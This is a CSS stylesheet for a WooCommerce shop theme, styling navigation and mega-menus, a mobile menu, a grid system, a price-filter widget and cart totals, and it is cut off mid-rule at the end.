.primary-menu .navbar-inner .nav.nav-css > li.open > .dropdown-menu {
    display: block;
}

.header-style3 .primary-menu {
    display: inline-block;
    width: 100%;
    background-color: #323a45;
    margin-top: -26px;
    border-radius: 5px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a:before {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li {
    height: 50px;
}

.header-style3 .primary-menu .navbar-inner .nav > li:first-child > a, .header-style3 .primary-menu .navbar-inner .nav > li:first-child:hover > a:before {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border-left: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li:hover > a:before {
    background-color: #474e58 !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li > a {
    height: 50px;
    line-height: 50px;
    border-right: none;
}

.header-style3 .primary-menu .navbar-inner .nav > li.active > a {
    background-color: #474e58;
}

.header-style3 .primary-menu .navbar-inner .nav > li .item-icon {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li {
    display: block;
    float: none;
    line-height: normal;
    border-bottom: #DDD 1px solid;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li {
    line-height: normal;
    list-style: none;
    overflow: hidden;
}
.menu-uncategorized{display:none!Important}
.sidebar .vertical_megamenu .nav.vertical-megamenu > li:hover {
    overflow: inherit
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block !important;
    color: #222;
    padding: 10px 15px;
    font-size: 14px;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    background: #fff;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block;
    padding: 10px 15px 13px 15px;
    padding-left: 5px;
    margin-left: 20px;
    position: relative;
    color: #222;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a .menu-img {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 9px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-img >a {
    padding: 12px 15px 12px 50px;
}

.vertical_megamenu .nav.vertical-megamenu > li.active > a, .vertical_megamenu .nav.vertical-megamenu > li.open > a {
    background: none;
    color: #a8a8a8;
    background: none !Important;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.dropdown > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none;
    left: 100%;
    top: -5px;
    padding: 0;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 0;
    min-width: 0;
    display: inline-block;
    border-bottom: #da251c 2px solid;
    border-left: 0;
    box-shadow: none;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu:before {
    content: "";
    background: transparent;
    position: absolute;
    top: -1px;
    bottom: 0;
    width: 15px;
    left: -15px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-image3, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 10px 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.open > .dropdown-menu, .vertical_megamenu .nav.vertical-megamenu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 25px;
    list-style: none;
    position: relative;
    padding: 0;
    width: 30%;
    margin: 5px 1.5%;
    float: left;
    display: inline-block;
    padding: 5px 0 0 0;
    border: 0!important;
    border-bottom: #d9d9d9 1px solid !important;
    height: auto;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 0 5px;
    position: relative;
    /* line-height: 30px; */
    font-size: 14px;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    right: 100%;
    left: auto;
    content: '\f0d9';
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
    background: none !Important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu.three-column {
    padding: 0;
    min-width: 630px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 27px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
    padding: 27px 0px 27px 60px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-image3 {
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu.three-column {
    padding: 20px 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu {
    min-width: 150px;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 7px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
    width: 33.333333%;
    max-width: 102px;
    min-width: 0;
    padding: 25px 0px 10px 25px;
    margin-right: 7px;
    background-color: #eeeeee;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
    padding: 0;
    margin-bottom: 8px;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
    background: none;
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    text-transform: uppercase;
    padding: 5px 0px;
    line-height: 29px;
    font-weight: 400;
}

.header-style4 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style8 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style9 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
    color: #da251c !important;
    background: none !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
    padding: 0px 5px 0px 25px;
    border-right: 1px solid #ddd;
    width: 29%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
    padding-top: 10px;
    margin: 0 30px;
    border-top: 1px solid #ccc;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
    margin: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
    width: 50%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
    padding: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 86px;
    float: left;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .product-thumb-hover img {
    opacity: 1;
    padding: 0 8px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column {
    width: 79% !important;
    padding: 25px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-weight: 500;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
    padding-left: 23px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
    margin-left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
    width: 45%;
    float: left;
    vertical-align: top;
    margin: 8px 0 0px 8px;
    position: relative;
    border-right: 1px solid #eee;
    padding-right: 25px;
    border-right: 1px solid #ddd;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
    margin-bottom: 10px;
    border: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
    font-size: 18px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
    border-right: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column.menu-product {
    min-width: 208px;
    width: 40%;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce {
    display: inline-block;
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 160px;
    border: 0;
    margin-bottom: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
    top: 0;
    left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
    padding-left: 0 !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .one-column {
    min-width: 160px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column {
    width: 540px;
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column > li:nth-child(2n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column {
    min-width: 510px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce {
    padding-top: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce .products-grid li {
    margin-bottom: 0px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column > li:nth-child(3n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column {
    min-width: 640px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column > li:nth-child(4n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column {
    min-width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column > li:nth-child(5n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column {
    min-width: 960px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column > li:nth-child(6n+1) {
    clear: both;
}

.phone-icon-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 15px;
    float: left;
    padding: 15px 30px 14px 10px;
    background-color: #da251c;
    display: none;
}

.rtl .phone-icon-category {
    float: right;
    padding: 15px 10px 14px 30px;
    margin-right: 15px;
    margin-left: 0;
}

.rtl .phone-icon-category span {
    margin-left: 10px;
    margin-right: 0;
}

.phone-icon-category span {
    background-image: url("../assets/img/icon-ver-menu.png");
    background-repeat: no-repeat;
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: top;
    margin-right: 10px;
}

.phone-icon-category:hover {
    color: #fff;
    background: #386ac5;
}

#main-menu .primary-menu .mid-header .phone-icon-menu {
    background: #525252 url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
    display: none;
    float: left;
    height: 40px;
    width: 43px;
}

.header-style3 #main-menu .primary-menu .mid-header .phone-icon-menu {
    background-color: transparent;
    height: 50px;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
}

#main-menu .primary-menu .mid-header .phone-icon-search {
    width: 40px;
    height: 40px;
    float: left;
    display: none;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-search {
    float: right;
}

.resmenu-container {
    display: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    background: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul {
    list-style: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #444;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #ddd;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    background: #eee;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    border-top: 1px solid #ddd;
}

.resmenu-container .navbar-toggle {
    display: none;
}

.resmenu-container .menu-responsive-wrapper {
    position: absolute;
    top: 40px;
    padding: 0;
    min-width: 290px;
    background: #444;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    display: none;
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
    padding-left: 25px;
}

.resmenu-container .menu-responsive-wrapper ul > li {
    position: relative;
}

.resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #fff;
    padding: 10px 20px;
    display: block;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    display: block;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    background: #111;
    cursor: pointer;
    text-align: center;
    line-height: 38px;
    font-size: 20px;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
    content: "+";
    font-family: FontAwesome;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
    
 }

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
    color: #fff;
    background: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > a, .resmenu-container .menu-responsive-wrapper ul > li.active > a {
    background: #eee;
    color: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown, .resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
    background: #da251c;
    color: #fff;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    -webkit-transform: translate(-300px,0);
    -ms-transform: translate(-300px,0);
    transform: translate(-300px,0);
    z-index: 9999;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
    background: #444;
    position: relative;
    height: 100%;
    overflow-x: auto;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
    text-transform: uppercase;
    padding: 40px 0;
    text-align: center;
    background: #111;
    color: #eee;
    margin-bottom: 0;
    border-bottom: 1px solid #666;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
    border-bottom: 1px solid #555;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
    content: "\f00d";
    font-family: FontAwesome;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
    color: #da251c;
}

.row-mega {
    margin-left: -30px;
    *zoom: 1; }

.row-mega:before, .row-mega:after {
    display: table;
    line-height: 0;
    content: "";
}

.row-mega:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
    box-sizing: inherit;
    -moz-box-sizing: inherit;
}

.span12 {
    width: 1170px;
}

.span11 {
    width: 1070px;
}

.span10 {
    width: 970px;
}

.span9 {
    width: 870px;
}

.span8 {
    width: 770px;
}

.span7 {
    width: 670px;
}

.span6 {
    width: 570px;
}

.span5 {
    width: 470px;
}

.span4 {
    width: 370px;
}

.span3 {
    width: 270px;
}

.span2 {
    width: 170px;
}

.span1 {
    width: 70px;
}

@media (min-width: 980px) and (max-width: 1190px) {
    .row-mega {
        margin-left: -20px;
        *zoom: 1; }

    .row-mega:after {
        clear: both;
    }

    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }

    .rtl .row-mega {
        margin: 0 -20px 0 0;
    }

    .rtl [class*="span"] {
        margin: 0 20px 0 0;
    }

    .span12 {
        width: 940px;
    }

    .span11 {
        width: 860px;
    }

    .span10 {
        width: 780px;
    }

    .span9 {
        width: 700px;
    }

    .span8 {
        width: 620px;
    }

    .span7 {
        width: 540px;
    }

    .span6 {
        width: 460px;
    }

    .span5 {
        width: 380px;
    }

    .span4 {
        width: 300px;
    }

    .span3 {
        width: 220px;
    }

    .span2 {
        width: 140px;
    }

    .span1 {
        width: 60px;
    }
}

.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
    background: #da251c;
}

.woocommerce .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce .box-layout .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.woocommerce .widget_price_filter form, .woocommerce-page .widget_price_filter form {
    padding: 20px;
    border: 1px solid #ddd;
}

.woocommerce .widget_price_filter h3, .woocommerce-page .widget_price_filter h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #da251c;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #999;
    top: -6px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    border: 2px solid #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    display: inline-block !important;
    width: 31%;
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 11px;
    margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #cecece;
    background: #fff;
    color: #da251c;
    float: left;
    display: inline-block !important;
    width: 28%;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
    border: 1px solid #da251c;
    color: #fff;
    background: #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    display: none !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr, .woocommerce-page .cart-collaterals .cart_totals table tr {
    border: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr th, .woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr th, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    border: 0;
    padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals table tr td .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals table tr td .shipping_calculator {
    display: none;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th, .woocommerce .cart-collaterals .cart_totals table tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
    border-top: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount {
    font-size: 18px;
    font-weight: normal;
    color: #da251c;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
